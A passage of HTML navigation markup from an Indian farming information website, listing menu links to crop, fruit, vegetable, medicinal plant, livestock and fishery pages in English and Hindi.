                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
